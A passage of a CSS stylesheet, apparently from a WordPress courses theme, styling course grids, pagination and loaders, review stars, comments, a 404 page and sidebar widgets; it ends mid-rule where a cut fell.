.isotope_wrap .isotope_item_courses .post_featured,
.isotope_wrap .isotope_item_portfolio .post_featured,
.isotope_wrap .isotope_item_square .post_featured,
.isotope_wrap .isotope_item_grid .post_featured {
    border-bottom: none;
}

.isotope_wrap .isotope_item_courses .post_item .hover_icon,
.isotope_wrap .isotope_item_grid .post_item .hover_icon,
.isotope_wrap .isotope_item_square .post_item .hover_icon,
.isotope_wrap .isotope_item_portfolio .post_item .hover_icon {
    position: relative;
    top: 0;
    opacity: 1;
}

.isotope_wrap .isotope_item_courses .post_item .hover_icon:before,
.isotope_wrap .isotope_item_grid .post_item .hover_icon:before,
.isotope_wrap .isotope_item_square .post_item .hover_icon:before,
.isotope_wrap .isotope_item_portfolio .post_item .hover_icon:before {
    position: static;
    margin-top: 0.3em;
    opacity: 1;
    font-size: 2.5em;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-transform: translateX(0) translateY(0);
    -moz-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
}


/* Isotope filters */
.isotope_filters {
    overflow: hidden;
    text-align: center;
    margin: 0 0 2.5em;
    padding-bottom: 0.5em;
}

.isotope_filters a {
    display: inline-block;
    margin: 0 4px 4px 0;
    text-align: center;
    padding: 0.75em 1.5em;
    font-size: 0.75em;
    line-height: 1.3em;
}

/* Isotope transitions */
.isotope-hidden.isotope_item {
    pointer-events: none;
    z-index: 1;
}


/* Style "Courses" */
.post_item_courses .post_featured .post_mark_new {
    position: absolute;
    left: 0;
    top: 0;
    margin: 1.6em 0 0 1.6em;
    width: 4em;
    height: 4em;
    overflow: hidden;
    font-size: 0.625em;
    font-weight: bold;
    text-align: center;
    line-height: 4em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.post_item_courses .post_featured .post_title,
.post_item_courses .post_featured .post_descr {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 25%;
    padding: 10px 16px;
    overflow: hidden;
}

.post_item_courses .post_featured .post_title {
    bottom: 25%;
    margin: 0;
    line-height: 1.15em;
}

.post_item_courses_4 .post_featured .post_title {
    font-size: 1.125em;
    line-height: 1.15em;
    padding: 0.5em 0.6667em;
}

.post_item_courses .post_category {
    font-size: 1.125em;
    font-weight: 400;
    line-height: 1.15em;
    margin: 0.25em 0 0.5em 0;
}

.post_item_courses .post_descr .post_price {
    float: right;
    margin-top: 1.5em;
}

.post_item_courses_4 .post_descr .post_price {
    margin-top: 0.875em;
}

.post_item_courses .post_descr .post_price_value {
    color: #222222;
    font-size: 1.875em;
    line-height: 1.3em;
}

.post_item_courses_4 .post_descr .post_price_value {
    font-size: 1.5em;
    line-height: 1.3em;
}

.post_item_courses .post_descr .post_price_period {
    font-size: 1.125em;
    line-height: 1.3em;
    color: #909090;
}

.post_item_courses_4 .post_descr .post_price_period {
    font-size: 1em;
    line-height: 1.3em;
}

.post_item_courses .post_descr .post_price_period:before {
    content: '/';
    display: inline-block;
    margin: 0 0.5em;
}

.post_item_courses .post_content.ih-item.square.colored .post_info_wrap.info {
    padding: 0;
    text-align: left;
}

.post_item_courses .post_content.ih-item.square.colored .post_info_wrap.info .post_title {
    font-size: 1.625em;
    line-height: 1.15em;
    padding: 4px 8%;
    text-align: left;
}

.post_item_courses_4 .post_content.ih-item.square.colored .post_info_wrap.info .post_title {
    font-size: 1.125em;
    line-height: 1.15em;
}

.post_item_courses .post_content.ih-item.square.colored .post_info_wrap.info .post_descr,
.post_item_courses .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {
    text-align: left;
    padding: 0.5em 8% 0;
    font-style: normal;
}

.post_item_courses .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {
    font-size: 0.875em;
    padding: 0;
}

.post_item_courses .post_info_wrap .post_buttons {
    position: absolute;
    left: 8%;
    /*1.875em;*/
    right: 8%;
    bottom: 1.875em;
    height: 3em;
    overflow: hidden;
    padding: 0 0 0 4px;
}

.post_item_courses_4 .post_info_wrap .post_buttons {
    bottom: 1.125em;
    height: 2.3em;
    white-space: nowrap;
}

.post_item_courses .post_info_wrap .post_button {
    float: none;
    display: inline-block;
}

.post_item_courses .post_info_wrap .post_button + .post_button {
    margin-left: 0.625em;
}

.post_item_courses_4 .post_info_wrap .post_button .sc_button {
    padding: 0.5em 0.75em;
}


/* Courses excerpt */
.isotope_wrap .isotope_item_courses_1 {
    width: 100%;
}

.isotope_wrap .isotope_item_courses_1 .post_item {
    overflow: hidden;
    position: relative;
}

.isotope_wrap .isotope_item_courses_1 .post_featured {
    width: 250px;
    height: 250px;
    float: left;
    border-right: 20px solid #f0f0f0;
    margin-right: 1.875em;
}

.isotope_wrap .isotope_item.isotope_item_courses_1 .post_title {
    margin-top: 1em;
    margin-right: 1em;
}

.isotope_wrap .isotope_item.isotope_item_courses_1 .post_descr {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 3em;
    margin-bottom: 1.5em;
    margin-right: 1.5em;
    overflow: hidden;
}

.isotope_wrap .isotope_item.isotope_item_courses_1 .post_descr .post_price {
    float: left;
    margin-top: 0;
    margin-left: 300px;
}

.isotope_wrap .isotope_item.isotope_item_courses_1 .post_descr .post_buttons {
    float: right;
    width: auto;
    white-space: nowrap;
}

.isotope_wrap .isotope_item.isotope_item_courses_1 .post_descr .post_buttons .post_button {
    float: none;
    display: inline-block;
    margin-left: 10px;
}




/* 7.7 Paginations
-------------------------------------------------------------- */

/* Blog pagination */
.pagination_wrap {
    text-align: center;
    position: relative;
    margin-bottom: 20px;
}

.pagination_wrap:after {
    content: " ";
    display: block;
    width: 100%;
    height: 0;
    clear: both;
}

.pagination_wrap .pager_next,
.pagination_wrap .pager_prev,
.pagination_wrap .pager_last,
.pagination_wrap .pager_first {
    padding: 0.7em;
    font-size: 1em;
}

.pagination_wrap .pager_next,
.pagination_wrap .pager_first,
.pagination_wrap .pager_last {
    margin-right: 0;
}

.pagination_wrap .pager_last {
    padding-left: 0;
}

/* Pagination single page parts */
.pagination_single {
    margin-bottom: 2em;
    clear: both;
}

.pagination_single > .pager_pages {
    margin-right: 0.5em;
}

.pagination_lessons {
    margin-top: 2em;
    margin-bottom: 3em;
    overflow: hidden;
}

.pagination_lessons .pager_prev {
    float: left;
    margin-right: 2em;
    margin-top: 1em;
}

.pagination_lessons .pager_next {
    float: right;
    margin-top: 1em;
}

/* Style 'Pages' and 'Slider' */
.pagination_single > .pager_numbers,
.pagination_single a,
.pagination_single .current,
.pagination_slider .pager_cur,
.pagination_pages > a,
.pagination_pages > span {
    display: inline-block;
    margin: 0 4px 4px 0;
    text-align: center;
    padding: 0.7143em 0.8em;
    font-size: 0.875em;
    line-height: 0.875em;
}

.pagination_slider .pager_pages {
    display: inline-block;
    position: relative;
    z-index: 1000;
}

.pagination_slider .pager_cur {
    cursor: pointer;
}

.pagination_slider .pager_slider {
    display: none;
    position: absolute;
    bottom: 3.5em;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    padding: 3.5em 1em 0;
    overflow: hidden;
}

.pagination_slider .pager_slider .sc_slider {
    width: 300px;
    height: 230px;
}

.pagination_slider .pager_slider .pager_numbers table {
    font-size: 1.8em;
    font-weight: 300;
}

.pagination_slider .pager_slider .pager_numbers table td {
    vertical-align: middle;
    padding: 0;
    margin: 0;
    border: none;
}

.pagination_slider .pager_slider .pager_numbers table td a {
    display: block;
    text-align: center;
    width: 58px;
    line-height: 2em;
}

.pagination_slider .pager_slider .pager_numbers table td a.active,
.pagination_slider .pager_slider .pager_numbers table td a:hover {
    font-weight: 700;
}

.pagination_slider .pager_slider .pager_numbers table td a.active {
    color: #666666;
    cursor: default;
}


/* Style 'Load more' */
.pagination_viewmore > a {
    display: inline-block;
    text-align: center;
    padding: 0.75em 1.5em;
    font-size: 0.875em;
    font-weight: 700;
    line-height: 1.3em;
}

.pagination_viewmore .viewmore_loading,
.pagination_viewmore .viewmore_text_2 {
    display: none;
}

.pagination_viewmore.loading .viewmore_text_1 {
    display: none;
}

.pagination_viewmore.loading .viewmore_loading,
.pagination_viewmore.loading .viewmore_text_2 {
    display: inline-block;
}

/* Style 'Infinite' */
.pagination_infinite {
    height: 0;
}

.pagination_infinite #viewmore_link {
    display: none;
}

/* Loader picture */
.pagination_wrap.loading {
    height: 1.3em;
    padding: 10px 0;
}

.viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
    content: ' ';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    right: auto;
}

.viewmore_loader {
    display: none;
    width: 50px;
    height: 50px;
    z-index: 1;
    margin: -25px 0 0 -25px;
}

.loading * {
    display: none !important;
}

.loading > .viewmore_loader {
    display: block !important;
}

.loading > .viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
    -webkit-animation: rotateplane 1.2s infinite ease-in-out;
    animation: rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes rotateplane {
    0% {
        -webkit-transform: perspective(120px);
        transform: perspective(120px);
    }

    50% {
        -webkit-transform: perspective(120px) rotateY(180deg);
        transform: perspective(120px) rotateY(180deg);
    }

    100% {
        -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
        transform: perspective(120px) rotateY(180deg) rotateX(180deg);
    }
}

@keyframes rotateplane {
    0% {
        -webkit-transform: perspective(120px);
        transform: perspective(120px);
    }

    50% {
        -webkit-transform: perspective(120px) rotateY(180deg);
        transform: perspective(120px) rotateY(180deg);
    }

    100% {
        -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
        transform: perspective(120px) rotateY(180deg) rotateX(180deg);
    }
}




/* 8. Single page parts
-------------------------------------------------------------- */
.post_content.post_content_editor_present {
    position: relative;
}

.post_item_attachment > .post_title,
.post_item_single > .post_title {
    margin-top: 0;
}

.post_info .frontend_editor_buttons {
    float: right;
}

.post_info .frontend_editor_buttons [class*="icon-"]:before {
    margin-right: 0.5em;
}

/* 8.1 Attachment and Portfolio post navigation
------------------------------------------------------------ */
.post_featured .post_nav {
    position: relative;
}

.post_featured .post_nav_item {
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    width: 50%;
    height: 60px;
    color: #3a3a3a;
    margin-top: -80px;
    overflow: hidden;
    padding: 50px 0;
}

.post_featured .post_nav_next {
    left: auto;
    right: 0;
}

.post_featured .post_nav_item:before {
    position: absolute;
    display: block;
    top: 50px;
    left: 25px;
    width: 58px;
    height: 58px;
    line-height: 58px;
    font-size: 25px;
    font-family: "fontello";
    border: 1px solid #ddd;
    background-color: rgba(255, 255, 255, 0.8);
    color: #888888;
    text-align: center;
    opacity: 0;
    filter: alpha(opacity=0);
}

.post_featured .post_nav:hover .post_nav_item:before {
    opacity: 1;
    filter: alpha(opacity=100);
}

.post_featured .post_nav:hover .post_nav_prev:hover:before {
    opacity: 0;
    filter: alpha(opacity=0);
    left: -60px;
}

.post_featured .post_nav:hover .post_nav_next:hover:before {
    opacity: 0;
    filter: alpha(opacity=0);
    right: -60px;
}

.post_featured .post_nav .post_nav_prev:before {
    content: '\e810';
}

.post_featured .post_nav .post_nav_next:before {
    content: '\e80f';
    left: auto;
    right: 25px;
}

/* Info block */
.post_featured .post_nav_item .post_nav_info {
    display: block;
    height: 60px;
    width: auto;
    float: left;
    padding: 0 25px;
    margin-left: -300px;
    overflow: hidden;
    max-width: 160px;
    background-color: rgba(255, 255, 255, 0.8);
    line-height: 1.5em;
}

.post_featured .post_nav_next .post_nav_info {
    float: right;
    margin-left: 0;
    margin-right: -300px;
}

.post_featured .post_nav .post_nav_info_title {
    display: block;
    padding-top: 8px;
    line-height: 1.3em;
}

.post_featured .post_nav .post_nav_info_description {
    font-size: 0.75em;
    line-height: 1.5em;
}

.post_featured .post_nav_prev:hover .post_nav_info {
    margin-left: -6px;
}

.post_featured .post_nav_next:hover .post_nav_info {
    margin-right: -6px;
}

.post_featured .post_nav_item .post_nav_info {
    -webkit-transition: all 0.6s ease-out;
    -moz-transition: all 0.6s ease-out;
    -ms-transition: all 0.6s ease-out;
    -o-transition: all 0.6s ease-out;
    transition: all 0.6s ease-out;
    -webkit-transition-delay: 0.15s;
    -o-transition-delay: 0.15s;
    -moz-transition-delay: 0.15s;
    transition-delay: 0.15s;
}

.post_featured .post_nav_item:before {
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}


/* 8.2 Reviews block
-------------------------------------------------------------- */

.reviews_block {
    width: 390px;
    overflow: hidden;
}

.widget_area .reviews_block {
    width: 100%;
}

.reviews_block .sc_tabs_content {
    overflow: hidden;
    border: 1px solid #f4f7f9;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.widget_area .reviews_block .sc_tabs_content {
    border: none;
}

.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    padding: 0;
}

.reviews_block.sc_tabs .sc_tabs_titles li {
    font-size: 0.875em;
}

.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    padding: 0.25em 0.5em;
}

.reviews_block .reviews_editor {
    padding: 1em;
}

.widget_area .reviews_block .reviews_editor {
    padding: 0 0 1em 0;
}

.reviews_block .reviews_accept {
    padding-top: 0.5em;
    padding-bottom: 1.5em;
    text-align: center;
    display: none;
}

.reviews_block .reviews_item {
    position: relative;
    height: 2.5625em;
    padding-right: 1.875em;
    overflow: hidden;
}

.reviews_block .reviews_value {
    position: absolute;
    top: 3px;
    right: 0;
    color: #222222;
    height: 1.7857em;
    line-height: 1.7857em;
    text-align: right;
    font-size: 0.875em;
}

.reviews_block .reviews_criteria {
    position: absolute;
    z-index: 1;
    padding: 4px 10px 0 0;
    width: 55%;
}

.reviews_block .reviews_max_level_10 .reviews_criteria {
    width: 41%;
}

.reviews_block .reviews_max_level_100 .reviews_criteria {
    color: #ffffff;
    height: 1.7857em;
    line-height: 1.7857em;
    padding-left: 0.7143em;
    font-size: 0.875em;
}

.reviews_block .reviews_stars_wrap {
    position: relative;
    height: 2.5625em;
    width: 28.5%;
    margin-left: 62%;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.reviews_block .reviews_max_level_10 .reviews_stars_wrap {
    width: 42.5%;
    margin-left: 48%;
}

.reviews_block .reviews_editable .reviews_criteria,
.reviews_block .reviews_editable .reviews_stars_wrap {
    cursor: pointer;
}

.reviews_block .reviews_max_level_100 .reviews_stars_wrap {
    margin-left: 0;
    width: 100%;
}

.reviews_block .reviews_stars_bg,
.reviews_block .reviews_stars_hover {
    position: absolute;
    left: 4px;
    right: 4px;
    top: 4px;
}

.reviews_block .reviews_stars_hover {
    white-space: nowrap;
    overflow: hidden;
}

.reviews_block .reviews_max_level_100 .reviews_stars_bg {
    background-color: #f4f7f9;
    height: 1.5625em;
}

.reviews_block .reviews_max_level_100 .reviews_stars_hover {
    background-color: #666666;
    height: 1.5625em;
}

.reviews_block .reviews_slider {
    display: none;
    background-color: #666666;
    height: 6px;
    width: 8px;
    position: absolute;
    bottom: 4px;
    left: 0;
    -webkit-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
}

.reviews_block .reviews_editable .reviews_max_level_100 .reviews_slider {
    display: block;
}

.reviews_block .reviews_max_level_100 .reviews_slider {
    bottom: 1px;
}

.reviews_block .reviews_slider:before {
    content: ' ';
    display: block;
    height: 7px;
    width: 7px;
    background-color: inherit;
    margin: -3px 0 0 0;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.reviews_star {
    display: inline-block;
    margin: 0;
    padding: 0;
    font-size: 1.125em;
    vertical-align: top;
}

.reviews_max_level_10 .reviews_star {
    font-size: 0.875em;
}

.reviews_star:before {
    content: '\e8c8';
    font-family: "fontello";
    font-size: inherit;
    display: inline-block;
    vertical-align: top;
    text-align: center;
}

.reviews_stars_hover .reviews_star:before {
    content: '\e820';
}

.reviews_block .reviews_max_level_100 .reviews_value:after {
    content: '%';
}

/* Summary */
.reviews_block .reviews_summary {
    background-color: #f4f7f9;
    overflow: hidden;
}

.reviews_block .reviews_summary .reviews_item {
    height: 7.375em;
    padding: 0;
    overflow: hidden;
}

.reviews_block .reviews_summary .reviews_stars_wrap {
    display: none;
}

.reviews_block .reviews_summary .reviews_criteria {
    position: static;
    display: block;
    float: left;
    padding: 1.15em 1.15em 0;
    width: 53.8462%;
    /* 210px; */
    height: 6.1428em;
    color: #222222;
    font-size: 0.875em;
    line-height: 1.5em;
    overflow: hidden;
}

.widget_area .reviews_block .reviews_summary .reviews_criteria {
    width: 40%;
    height: 8em;
    padding: 0.85em 0.85em 0;
    font-size: 0.75em;
    line-height: 1.3em;
}

.reviews_block .reviews_summary .reviews_stars {
    float: right;
    width: 30.7692%;
    /* 120px; */
    height: 7.375em;
    position: relative;
    overflow: hidden;
}

.widget_area .reviews_block .reviews_summary .reviews_stars {
    width: 40%;
}

.reviews_block .reviews_summary .reviews_value {
    top: 0;
    width: 100%;
    height: 1.9667em;
    line-height: 1.9667em;
    font-size: 3.75em;
    font-weight: 300;
    color: #ffffff;
    text-align: center;
}

.widget_area .reviews_block .reviews_summary .reviews_value {
    font-size: 3.25em;
}

/* Summary stars in the post item (under the title) */
.post_rating {
    margin-bottom: 6px;
    overflow: hidden;
}

.post_rating .reviews_stars_wrap {
    white-space: nowrap;
}

.post_rating .reviews_stars_wrap {
    position: relative;
    height: 1em;
    display: inline-block;
    vertical-align: top;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.post_rating .reviews_value {
    display: inline-block;
    vertical-align: top;
    font-size: 0.875em;
    font-weight: 400;
    margin-left: 0.5em;
}

.post_rating .reviews_stars_bg,
.post_rating .reviews_stars_hover {
    white-space: nowrap;
    overflow: hidden;
}

.post_rating .reviews_stars_hover {
    position: absolute;
    left: 0;
    top: 0;
}



/* 8.3 Post author
------------------------------------------------------ */

.post_author {
    margin-bottom: 2em;
    padding: 1.25em 1.85em;
    overflow: hidden;
}

.post_author .post_author_avatar {
    float: left;
    margin: 0 20px 10px 0;
    overflow: hidden;
}

.post_author .post_author_title {
    margin-top: 0;
}

.post_author p {
    margin: 0;
}

.post_author p + p {
    margin-top: 0.5em;
}


/* 8.4 Comments
-------------------------------------------------------- */
.comments_wrap {
    margin-top: 3em;
    clear: both;
}

.body_style_fullscreen .comments_wrap {
    margin-bottom: 3em;
}

/* Trackbacks and pingbacks */
.comments_list > li.trackback,
.comments_list > li.pingback {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    padding-right: 4em;
    min-height: 0;
    position: relative;
}

.comments_list > li.trackback p,
.comments_list > li.pingback p {
    font-style: italic;
    padding-bottom: 0.8em;
}

.comments_list > li.trackback p a,
.comments_list > li.pingback p a {
    font-style: normal;
}

.comments_list > li.trackback .edit-link,
.comments_list > li.pingback .edit-link {
    position: absolute;
    right: 0;
    top: 0;
}

/* Comment list */
.comments_list_wrap .comments_closed {
    margin-top: 2em;
    color: #222222;
}

.comments_list_wrap .comments_list_title {
    margin-top: 0;
}

.comments_list_wrap > ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.comments_list_wrap ul > li {
    overflow: hidden;
    position: relative;
    min-height: 5em;
}

.comments_list_wrap ul > li:before {
    display: none;
}

.comments_list_wrap ul ul {
    /* padding-left:105px; */
    /* This way for more long border under previous item */
    margin-left: 105px;
    /* This way for more short border under previous item */
}

.comments_list_wrap ul ul ul ul ul {
    /* padding-left:0; */
    margin-left: 0;
}

.comments_list_wrap .comment_author_avatar {
    position: absolute;
    left: 0;
    top: 0.25em;
    z-index: 1;
}

.comments_list_wrap .comment_content {
    padding-left: 105px;
}

.comments_list_wrap .comment_info {
    font-size: 0.875em;
    margin-bottom: 0.5em;
}

.comments_list_wrap .comment_info > span + span:before {
    content: "|";
    display: inline-block;
    margin: 0 0.8em;
}

.comments_list_wrap .comment_info .comment_date_label {
    font-style: italic;
}

.comments_list_wrap .comment_not_approved {
    padding: 0 0 0.5em 0;
    font-style: italic;
    font-weight: 300;
}

.comments_list_wrap .comment_text {
    margin-bottom: 0.5em;
    color: #222222;
}

.comments_list_wrap .comment_text p {
    margin: 0;
}

.comments_list_wrap .comment_text p + p {
    margin-top: 0.5em;
}

.comments_list_wrap .comment_text ul {
    margin: 0;
    padding: 0 0 0 1.5em;
    list-style: outside;
}

.comments_list_wrap .comment_text ul > li > ul {
    margin-top: 0.5em;
}

.comments_list_wrap .comment_text ul > li {
    min-height: 0;
    border: none;
    padding: 0;
    margin: 0 0 0.5em 0;
    overflow: visible;
}

.comments_list_wrap .comment_reply a {
    font-size: 0.875em;
}

.comments_list_wrap .comment_reply a:before {
    content: '\e824';
    font-family: fontello;
    margin-right: 0.5em;
}


/* Comments form */
.comments_wrap .comment-reply-title {
    display: none;
}

.comments_wrap .comments_list_wrap .comment-reply-title {
    display: block;
}

.comments_wrap .comments_notes {
    font-size: 0.875em;
    color: #909090;
}

.comments_wrap .comments_field {
    margin-bottom: 20px;
}

.comments_wrap .comments_field label {
    display: none;
}

.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
    width: 100%;
    padding: 0.75em 1em;
}

/* Submit button */
.comments_form_wrap {
    padding-bottom: 4px;
    /* To show shadow under button */
}

.comments_wrap .form-submit {
    text-align: left;
    margin: 0;
    padding-left: 4px;
}

.comments_wrap .form-submit input[type="submit"],
.comments_wrap .form-submit input[type="button"] {
    text-transform: uppercase;
}

.comments_list_wrap .comment_text ul {
    list-style-type: disc;
}

.comments_list_wrap .comment_text ul ul {
    list-style-type: circle;
}

.comments_list_wrap .comment_text ul ul ul {
    list-style-type: square;
}

.comment-reply-title small {
    display: block;
}

.comment-form-cookies-consent{
    overflow: hidden;
    width: 100%;
}

/* 8.5 Page 404
-------------------------------------------------------------- */
.article_style_boxed .post_item_404 {
    padding: 1px 0;
}

.post_item_404 .page_title,
.post_item_404 .page_subtitle,
.post_item_404 .page_description,
.post_item_404 .page_search {
    text-align: center;
}

.post_item_404 .page_title {
    font-size: 6em;
    line-height: 1em;
    margin-bottom: 0;
    margin-top: 0.45em;
}

.post_item_404 .page_subtitle {
    font-size: 2em;
    line-height: 1em;
    margin-bottom: 0.8125em;
    margin-top: 0.5em;
}

.post_item_404 .page_description {
    margin-bottom: 2em;
    color: #222222;
}

.post_item_404 .page_search {
    margin-bottom: 3em
}

.post_item_404 .page_search .search_wrap {
    max-width: 30%;
    margin: 0 auto;
}




/* 8.6 Fullscreen courses layout: Featured block
-------------------------------------------------------------- */
.body_style_fullscreen.layout_single-courses .post_featured {
    max-height: 32em;
    margin-bottom: 0;
}

.body_style_fullscreen.layout_single-courses .post_featured .post_thumb_hover {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
}

.body_style_fullscreen.layout_single-courses .post_featured .post_icon {
    margin-top: 0.5em;
    font-size: 5.5em;
    line-height: 1em;
}

.body_style_fullscreen.layout_single-courses .post_featured .post_categories {
    font-size: 1.125em;
    line-height: 1.5em;
}

.body_style_fullscreen.layout_single-courses .post_featured .post_categories a {
    color: #ffffff;
}

.body_style_fullscreen.layout_single-courses .post_featured .post_categories:after {
    display: block;
    content: ' ';
    margin: 1.5em auto 0;
    border-top: 1px solid #ffffff;
    width: 4em;
    height: 0;
}

.body_style_fullscreen.layout_single-courses .post_featured .post_title {
    font-size: 3em;
    font-weight: 300;
    line-height: 1.3em;
    margin: 0.5em auto 0;
    max-width: 60%;
}

.body_style_fullscreen.layout_single-courses .post_featured .post_button {
    margin-top: 2em;
}

.body_style_fullscreen.layout_single-courses .post_featured .post_button:after {
    display: block;
    font-family: 'fontello';
    content: '\e828';
    font-size: 1.5em;
    line-height: 1em;
    margin: 1.5em auto 0;
    width: 1em;
}



/* 8.7 Courses blocks
-------------------------------------------------------------- */

/* Post access denied */
.post_access_denied {
    padding: 5em 0;
    text-align: center;
}

.post_access_denied p {
    font-size: 1.5em;
    margin-bottom: 1em;
}

.post_access_denied .post_button {
    margin-top: 3em;
}


/* Course TOC */
.course_toc_with_pagination {
    margin-top: 3em;
    border-top: 1px solid #ddd;
}

.course_toc .course_lesson_title {
    font-weight: 500;
}

.course_toc .course_lesson_date,
.course_toc .course_lesson_by {
    font-size: 0.875em;
    font-style: italic;
    color: #a0a0a0;
}

.course_toc .course_lesson_by {
    font-style: normal;
}

.course_toc .course_lesson_teacher {
    font-size: 0.875em;
}


/* Countdown */
.post_countdown {
    padding: 3em 0;
    background-color: #f4f7f9;
    text-align: center;
}

.post_countdown .post_countdown_title {
    font-size: 2em;
    font-weight: 100;
    margin: 0 0 1em;
}

.post_countdown .sc_countdown {
    display: inline-block !important;
}


/* Post info */
.layout_single-courses article > .post_info:not(.post_info_bottom),
.layout_single-courses .content_wrap > .post_info:not(.post_info_bottom) {
    margin: 1em 0 0.25em;
    font-size: 1.875em;
    line-height: 1em;
}

.layout_single-courses article > .post_info:not(.post_info_bottom) .post_info_item,
.layout_single-courses .content_wrap > .post_info:not(.post_info_bottom) .post_info_item {
    font-style: normal;
    vertical-align: middle;
    line-height: 2em;
}

.layout_single-courses article > .post_info:not(.post_info_bottom) .post_info_posted:before,
.layout_single-courses .content_wrap > .post_info:not(.post_info_bottom) .post_info_posted:before {
    content: '\e821';
    font-family: 'fontello';
    font-size: 2.25em;
    line-height: 1em;
    vertical-align: middle;
    display: inline-block;
    margin-right: 0.3em;
}

.layout_single-courses article > .post_info:not(.post_info_bottom) .post_info_item + .post_info_item:before,
.layout_single-courses .content_wrap > .post_info:not(.post_info_bottom) .post_info_item + .post_info_item:before {
    line-height: 2em;
}

.layout_single-courses .content .post_info_bottom {
    margin: 2em 0;
}

/* Teacher info */
.layout_single-courses .content .post_author {
    margin: 2em 0;
}

/* Share block */
.layout_single-courses .content .post_info_share_horizontal {
    margin: 2em 0;
}


/* Reviews block */
.post_item_single_courses .reviews_block {
    margin-top: 2em;
}



/* 8.8 Team member
-------------------------------------------------------------- */

/* Share block */
.post_item_single_team .post_info_share_horizontal {
    margin: 2em 0;
}




/* 9. Sidebars
-------------------------------------------------------------- */

/* Common rules */
.sidebar.widget_area .widget_title {
    padding: 0;
    line-height: 1;
    margin-bottom: 2.4rem;
}

.widget_area .post_item::after,
.widget_area .widget_title::after {
    content: '';
    position: relative;
    background-color: #f9f9f9;
    display: block;
    height: 2px;
    width: calc(100% + 5.4rem);
    margin-left: -2.7rem;
}

.widget_area .post_item:last-child:after {
    display: none;
}

.widget_area .widget_title::after {
    margin-top: 2.7rem;
}

.widget_area .sc_tabs .sc_tabs_content,
.widget_area .post_item {
    overflow: inherit;
}

.widget_area ul {
    list-style-type: none;
    margin-top: 2.4rem;
    padding-left: 0;
}

.widget_area ul ul {
    margin-top: 0.5em;
}

.widget_area ul li {
    position: relative;
    padding-left: 1em;
}

.widget_area ul li:before {
    content: '\e91d';
    font-family: 'fontello';
    position: absolute;
    left: 1px;
    top: 0;
}

/* Tabs in widgets */
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
    font-size: 0.875em;
}

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
    margin-left: 1em;
}

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    padding: 2px 10px;
}

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    padding: 10px 0 0 0;
    border: none;
}

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}


/* Widget: Search */
.widget_area .widget_product_search .search_form,
.widget_area .widget_search .search_form {
    position: relative;
    overflow: hidden;
}

.widget_area .widget_product_search .search_button,
.widget_area .widget_search .search_button {
    text-align: center;
    border: none;
    background: none;
}

/* Widget: Calendar */
.widget_area .widget_calendar table,
.wp-block-calendar table {
    width: 100%;
}

.widget_area .widget_calendar .weekday,
.wp-block-calendar .weekday {
    color: #222222;
    font-size: 0.6875em;
    text-transform: uppercase;
}

.widget_area.bg_tint_dark .widget_calendar .weekday {
    color: #ffffff;
}

.widget_area .widget_calendar td .day_wrap,
.wp-block-calendar td .day_wrap {
    display: block;
    position: relative;
    border: 2px solid transparent;
    padding: 8px 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.widget_area .widget_calendar td a:after,
.wp-block-calendar td a:after {
    font-family: 'fontello';
    content: '\e83c';
    position: absolute;
    left: 48%;
    bottom: -4px;
}

.wp-block-calendar tbody td,
.wp-block-calendar th,
.widget_area .widget_calendar th,
.widget_area .widget_calendar td,
.wp-block-calendar th,
.wp-block-calendar td {
    font-weight: 400;
    text-align: center;
    border-width: 0;
    padding: 0;
}

.widget_area .widget_calendar th,
.wp-block-calendar th {
    padding: 10px 4px;
}

.widget_area .widget_calendar td,
.wp-block-calendar td {
    font-size: 0.875em;
    padding: 0;
}

.widget_area .widget_calendar .month_cur,
.wp-block-calendar .month_cur {
    text-transform: uppercase;
}

.widget_area .widget_calendar .month_prev a,
.widget_area .widget_calendar .month_next a,
.wp-block-calendar .month_prev a,
.wp-block-calendar .month_next a {
    display: block;
}

.widget_area .widget_calendar .month_prev a:before,
.widget_area .widget_calendar .month_next a:before,
.wp-block-calendar .month_prev a:before,
.wp-block-calendar .month_next a:before {
    font-family: 'fontello';
}

.widget_area .widget_calendar .month_prev a:before,
.wp-block-calendar .month_prev a:before {
